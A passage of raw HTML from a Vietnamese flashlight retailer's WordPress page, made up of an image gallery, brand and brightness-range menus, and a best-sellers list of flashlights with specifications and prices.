https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-4-50x40.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="400" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-5-500x400.jpg" alt="" class="wp-image-9561" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-5.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-5-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-5-50x40.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="278" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-6-500x278.jpg" alt="" class="wp-image-9562" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-6-300x167.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="357" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-7-500x357.jpg" alt="" class="wp-image-9563" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-7-300x214.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="362" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-8-500x362.jpg" alt="" class="wp-image-9564" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-8.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-8-300x217.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="343" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-9-500x343.jpg" alt="" class="wp-image-9565" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-9.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-9-300x206.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div></div> <a name="comments"></a></div></div><div id="primary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Hãng sản xuất</h5><div class="menu-nha-san-xuat-container"><ul id="menu-nha-san-xuat" class="menu"><li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://denpinsieusang.info/category/den-pin-jetbeam/">JetBeam</a></li><li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5435"><a href="https://denpinsieusang.info/category/den-pin-olight/">Olight</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="https://denpinsieusang.info/category/den-pin-eagletac/">EagleTac</a></li><li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://denpinsieusang.info/category/spolite/">Spolite</a></li><li id="menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5700"><a href="https://denpinsieusang.info/category/den-pin-nitecore_bo-sac-nitecore/">Nitecore</a></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5436"><a href="https://denpinsieusang.info/category/den-pin-solarstorm/">SolarStorm</a></li><li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://denpinsieusang.info/category/led-cree/">CREE</a></li><li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://denpinsieusang.info/category/panasonic/">Panasonic</a></li><li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://denpinsieusang.info/category/samsung/">Samsung</a></li><li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://denpinsieusang.info/category/skyray/">SkyRay</a></li><li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://denpinsieusang.info/category/soshine/">Soshine</a></li><li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6514"><a href="https://denpinsieusang.info/category/e-smart/">E-Smart</a></li><li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-trustfire/">TrustFire</a></li><li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://denpinsieusang.info/category/goread/">Goread</a></li><li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-ultrafie/">UltraFire</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://denpinsieusang.info/category/supfire/">SupFire</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://denpinsieusang.info/category/wasing/">Wasing</a></li><li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-police/">Police</a></li><li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3748"><a href="https://denpinsieusang.info/category/huoyi/">HuoYi</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a></li></ul></div></li><li id="nav_menu-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo độ sáng</h5><div class="menu-d%e1%bb%99-sang-container"><ul id="menu-d%e1%bb%99-sang" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://denpinsieusang.info/category/den-pin-300-500-lumen/">300-500 lumen</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://denpinsieusang.info/category/den-pin-500-1000-lumen/">500-1000 lm</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://denpinsieusang.info/category/den-pin-1000-2000-lumen/">1000-2000 lm</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a></li></ul></div></li><li id="arras_featured_stories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Bán chạy nhất</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; LED SST40&#8211; Độ sáng 2.000 lumen ( thông số NSX )&#8211; Chiếu xa : 535m&#8211; Kích thước : 150mm x 45mm x 28mm&#8211; Trọng lượng : 160g ( không pin )&#8211; Nguồn: 1 pin Lithium 21700&#8211; Chống nước IPX8, chịu sâu 1m&#8211; Ứng dụng: EDC, thám hiểm, du lịch, s-ă-n b-ắ-n&#8230;.&#8211; Xuất xứ Trung Quốc&#8211; Bộ gồm : thân đèn , 1 pin sạc 3.7V , 1 sạc 220V , dây đeo [&hellip;]" title="Đèn pin Sofirn C8G" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png 50w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-500x400.png 500w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-160x125.png 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/">Đèn pin Sofirn C8G</a><br /> <span class="sub" style="display:none">20 November 2025 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4x Cree XHP50.2 (3V) Điện áp hoạt động: 5.6V-8.4V Bộ phản chiếu: Phản chiếu mịn 4 mặt Tiêu thụ điện năng chờ thấp: 60μA Tùy chọn pin: 2x Pin 26650 (không tương thích với pin lithium-ion) 18650/ 21700 pin) Kích thước: 209 mm (dài) x 60 mm (đường kính đầu Trọng lượng: 395g (không có pin) Công suất tối đa: 13000 lumen Phạm vi dài nhất: 505M 4 Chế độ (Thấp) (Trung bình) [&hellip;]" title="Đèn pin Wurkkos DL70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/">Đèn pin Wurkkos DL70</a><br /> <span class="sub" style="display:none">23 November 2022 4:19 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4 * Samsung lh351d 5.000k Phản xạ: phản xạ mịn Điện áp hoạt động: 5.6-8.4V Tùy chọn pin: Pin Li-ion 2*26650 / 18650 Kích thước: 61 (đầu) * 201.1 (chiều dài) mm Trọng lượng: 367.8G/0,81lb Thân đèn pin: Hợp kim nhôm loại 6061 hàng không vũ trụ, Sản xuất CNC Thông số kỹ thuật Chống va chạm trao đổi nhiệt tốt hơn. Thấu kính khoáng cường lực Chống nước: IPX-8 Bộ nhớ chế [&hellip;]" title="Đèn pin Wurkkos DL40" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/">Đèn pin Wurkkos DL40</a><br /> <span class="sub" style="display:none">23 November 2022 4:07 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bóng Led: Cree XP-L2 Nhiệt màu: 6000k Độ sáng tối đa: 6000 Lumens Chiếu xa: &gt; 450 mest Loại pin: 3 pin 18650 2 chế độ sáng: sáng vô cấp và sáng thường Vật liệu: hợp kim nhôm hàng không 6061&nbsp;cao cấp, xử lí mạ Anodized HA Type III siêu cứng Chống nước: IP68, chống nước ở độ sâu 2 mét trong 30 phút Giá : 1.320.000 đồng Chi tiết liên hệ 0907706024 ( Mr [&hellip;]" title="Đèn pin Sofirn SP36" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sp36/">Đèn pin Sofirn SP36</a><br /> <span class="sub" style="display:none">23 November 2022 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sp36/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/">Đèn pin chống cháy nổ Wasing 503</a><br /> <span class="sub" style="display:none">19 June 2019 11:09 PM | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6-2/">Đèn pin A100</a><br /> <span class="sub" style="display:none">24 September 2018 5:31 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin: – Led Cree XML2 – Độ sáng: 1100 lumens – Công suất: 10W – Chất liệu: Hợp kim nhôm nguyên khối – Trọng lượng: 102g (chưa kèm pin) – Kích thước: 14.5cm x 2.7cm x 2.5cm – Thời gian chiếu sáng: 3 – 5h (tùy chế độ) – Chiếu xa: 100 – 200m – Sạc qua cổng microUSB – Chế độ chiếu sáng: 5 chế độ: SOS/Nhấp Nháy/Yếu/Vừa/Mạnh – [&hellip;]" title="Đèn pin Supfire A3" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-supfire-a3/">Đèn pin Supfire A3</a><br /> <span class="sub" style="display:none">08 September 2018 6:38 PM | <a href="https://denpinsieusang.info/den-pin-supfire-a3/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S2+ &#8211; Led: CREE XM-L2 T6 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 115mm x 25mm x 25mm &#8211; Trọng lượng: 150 g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX6 &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v h &#8211; Phụ kiện: dây đeo, 1 pin sạc 18650, bộ sạc 220v [&hellip;]" title="Đèn pin Convoy S2+" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s2/">Đèn pin Convoy S2+</a><br /> <span class="sub" style="display:none">13 April 2018 10:19 AM | <a href="https://denpinsieusang.info/den-pin-convoy-s2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s8/">Đèn pin Convoy S8</a><br /> <span class="sub" style="display:none">12 April 2018 4:54 PM | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Máy bơm di động mobile air compressor là sản phẩm không thể thiếu trong mọi nhà, bơm được cho ôtô, xe máy, xe điện, xe đạp, hồ bơi, phao bơi, thuyền phao, các loại banh&#8230;là dụng cụ không thể thiếu cho các phượt thủ. Thông số kỹ thuật Mobile Air Compressor: Điện áp: DC 12V Công suất: 60W Lưu lượng tối đa: 25L / phút Áp lực tối đa: 150PSI Chất liệu vỏ: nhựa ABS [&hellip;]" title="Máy bơm di động Mobile Air Compressor" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/">Máy bơm di động Mobile Air Compressor</a><br /> <span class="sub" style="display:none">29 January 2018 3:36 PM | <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" 